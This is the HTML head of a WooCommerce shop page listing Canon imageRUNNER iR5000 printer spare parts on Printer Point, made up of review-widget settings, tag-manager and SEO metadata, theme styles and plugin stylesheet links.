

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://printerpoint.co.in/compatible-model/canon-imagerunner-ir5000/
body_size: 55297
content:
<!DOCTYPE html>
<html lang="en-US" xmlns="http://www.w3.org/1999/xhtml" prefix="og: http://ogp.me/ns# fb: http://www.facebook.com/2008/fbml" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Start of Judge.me Core -->
<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":true,"badge_no_review_text":"No Reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#185c98","hide_badge_preview_if_no_reviews":true,"badge_hide_text":true,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a Review","widget_close_form_text":"Cancel Review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Overall Ratings : {{ average_rating }}     ","widget_no_review_text":"No Reviews Yet","widget_name_field_text":"Name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Enter your Name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Enter your Email","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review","widget_review_body_placeholder_text":"Write your comments here","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a Question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#1e73be","verified_badge_text":"Verified","verified_badge_placement":"top-right-of-review","widget_review_max_height":3,"widget_hide_border":false,"widget_social_share":true,"widget_thumb":true,"widget_review_location_show":true,"widget_location_format":"full_country_name","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_product_name_prefix_text":"about","enable_review_pictures":false,"enable_question_anwser":false,"widget_theme":"align","review_date_format":"dd/mm/yyyy","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_desktop":true,"floating_tab_button_name":"★ Judge.me Reviews","floating_tab_title":"Let customers speak for us","floating_tab_url":"","floating_tab_url_enabled":true,"all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","all_reviews_text_badge_url":"","featured_carousel_title":"Let customers speak for us","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_url":"","verified_count_badge_url":"","widget_star_use_custom_color":true,"picture_reminder_submit_button":"Upload Pictures","widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","remove_microdata_snippet":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","widget_search_bar_placeholder":"Search reviews","widget_sorting_verified_only_text":"Verified only","featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_more_text":"Load More Reviews","widget_public_name_text":"displayed publicly like","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_verified_by_shop_text":"Verified by Shop","widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_primary_button_text":"Buy Now","widget_ugc_secondary_button_text":"Load More","widget_ugc_reviews_button_text":"View Reviews","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_verified_by_judgeme_text":"Verified by Judge.me","widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_show_collected_by_judgeme":false,"widget_collected_by_judgeme_text":"collected by Judge.me","widget_load_more_text":"Load More","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","how_reviews_are_collected":"How reviews are collected?","widget_gdpr_statement":"How we use your data: We’ll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me’s \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","preview_badge_collection_page_install_preference":true,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"above-related","platform":"woocommerce","branding_url":"https://judge.me/reviews/printerpoint.co.in","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Printer Point","widget_version":"2.1","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"can_be_branded":false};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:not(.jdgm-prev-badge__stars)>.jdgm-star{color:#1e73be}.jdgm-histogram .jdgm-star.jdgm-star{color:#1e73be}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#185c98}.jdgm-widget .jdgm-write-rev-link{display:none}.jdgm-widget .jdgm-rev-widg[data-number-of-reviews='0']{display:none}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-prev-badge__text{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__replier:before{content:'printerpoint.co.in'}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}.jdgm-all-reviews-page__wrapper .jdgm-rev__content{min-height:120px}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}
</style> <link id="judgeme_widget_align_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdn.judge.me/shopify_v2/align.css"><style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>

<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdn.judge.me/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.docReady(function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"))})}(document);
</script>
<script async data-cfasync="false" type="text/javascript" src="https://cdn.judge.me/loader.js"></script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdn.judge.me/shopify_v2.css"></noscript>
<!-- End of Judge.me Core -->

	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Canon imageRUNNER iR5000 Printer Spare Parts - Printer Point</title>
	<meta name="description" content="Printer Point: Buy Canon imageRUNNER iR5000 Printer Parts &amp; Consumables online at lowest price in India only from PrinterPoint.co.in" />
	<link rel="canonical" href="http://printerpoint.co.in/compatible-model/canon-imagerunner-ir5000/" />
	<link rel="next" href="http://printerpoint.co.in/compatible-model/canon-imagerunner-ir5000/page/2/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Canon imageRUNNER iR5000 Printer Spare Parts - Printer Point" />
	<meta name="twitter:description" content="Printer Point: Buy Canon imageRUNNER iR5000 Printer Parts &amp; Consumables online at lowest price in India only from PrinterPoint.co.in" />
	<meta name="twitter:site" content="@PrinterPointIN" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://printerpoint.co.in/compatible-model/canon-imagerunner-ir5000/","url":"http://printerpoint.co.in/compatible-model/canon-imagerunner-ir5000/","name":"Canon imageRUNNER iR5000 Printer Spare Parts - Printer Point","isPartOf":{"@id":"https://printerpoint.co.in/#website"},"primaryImageOfPage":{"@id":"http://printerpoint.co.in/compatible-model/canon-imagerunner-ir5000/#primaryimage"},"image":{"@id":"http://printerpoint.co.in/compatible-model/canon-imagerunner-ir5000/#primaryimage"},"thumbnailUrl":"https://printerpoint.co.in/wp-content/uploads/2020/05/Printer_Point_Gear_Fuser_For_Canon_iR_5000_iR_6000_FS7-0658-000.jpg","description":"Printer Point: Buy Canon imageRUNNER iR5000 Printer Parts & Consumables online at lowest price in India only from PrinterPoint.co.in","breadcrumb":{"@id":"http://printerpoint.co.in/compatible-model/canon-imagerunner-ir5000/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://printerpoint.co.in/compatible-model/canon-imagerunner-ir5000/#primaryimage","url":"https://printerpoint.co.in/wp-content/uploads/2020/05/Printer_Point_Gear_Fuser_For_Canon_iR_5000_iR_6000_FS7-0658-000.jpg","contentUrl":"https://printerpoint.co.in/wp-content/uploads/2020/05/Printer_Point_Gear_Fuser_For_Canon_iR_5000_iR_6000_FS7-0658-000.jpg","width":800,"height":800},{"@type":"BreadcrumbList","@id":"http://printerpoint.co.in/compatible-model/canon-imagerunner-ir5000/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://printerpoint.co.in/"},{"@type":"ListItem","position":2,"name":"Canon imageRUNNER iR5000"}]},{"@type":"WebSite","@id":"https://printerpoint.co.in/#website","url":"https://printerpoint.co.in/","name":"Printer Point","description":"Inkjet Printer Spare, Laserjet Printer Spare &amp; Much More...","publisher":{"@id":"https://printerpoint.co.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://printerpoint.co.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://printerpoint.co.in/#organization","name":"Printer Point","url":"https://printerpoint.co.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://printerpoint.co.in/#/schema/logo/image/","url":"https://printerpoint.co.in/wp-content/uploads/2018/11/PrinterPoint_Logo_1.5x.png","contentUrl":"https://printerpoint.co.in/wp-content/uploads/2018/11/PrinterPoint_Logo_1.5x.png","width":500,"height":500,"caption":"Printer Point"},"image":{"@id":"https://printerpoint.co.in/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/printerpoint.co.in","https://x.com/PrinterPointIN","https://www.instagram.com/printerpoint.co.in","https://www.youtube.com/user/printerpointmoga"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//pacificbirdstudies.com' />
<link rel="alternate" type="application/rss+xml" title="Printer Point &raquo; Feed" href="https://printerpoint.co.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Printer Point &raquo; Comments Feed" href="https://printerpoint.co.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Printer Point &raquo; Canon imageRUNNER iR5000 Compatible Model Feed" href="https://printerpoint.co.in/compatible-model/canon-imagerunner-ir5000/feed/" />
<link rel='stylesheet' id='wpnotif-frontend-css' href='https://printerpoint.co.in/wp-content/plugins/wpnotif/assets/css/frontend.min.css' type='text/css' media='all' />

<link rel='stylesheet' id='wp-block-library-css' href='https://printerpoint.co.in/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wc_sa-font-icons-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/css/font-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc_sa-frontend-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/css/frontend.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aws-style-css' href='https://printerpoint.co.in/wp-content/plugins/advanced-woo-search/assets/css/common.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css' href='https://printerpoint.co.in/wp-content/plugins/yith-infinite-scrolling-premium/assets/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcpb_bundle_frontend_style-css' href='https://printerpoint.co.in/wp-content/plugins/yith-woocommerce-product-bundles-premium/assets/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://printerpoint.co.in/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css' type='text/css' media='all' />
